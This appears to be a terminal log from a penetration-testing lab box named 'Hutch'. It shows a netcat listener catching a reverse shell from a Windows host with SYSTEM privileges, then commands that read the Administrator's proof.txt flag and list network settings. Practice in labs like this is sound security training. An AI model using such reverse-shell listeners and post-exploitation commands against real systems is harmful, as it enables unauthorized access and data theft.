 [ ~/Hutch ] [ 192.168.45.241]
→ rlwrap nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.241] from (UNKNOWN) [192.168.156.122] 50563
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Public\Downloads>
C:\Users\Public\Downloads>
C:\Users\Public\Downloads>
whoami
C:\Users\Public\Downloads>whoami
nt authority\system
C:\Users\Public\Downloads>type C:\Users\Administrator\Desktop\proof.txt
type C:\Users\Administrator\Desktop\proof.txt
9cce810b57b0ce99c92758611ac8c91b
C:\Users\Public\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::986b:3a42:d586:68fd%3
IPv4 Address. . . . . . . . . . . : 192.168.156.122
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.156.254
C:\Users\Public\Downloads>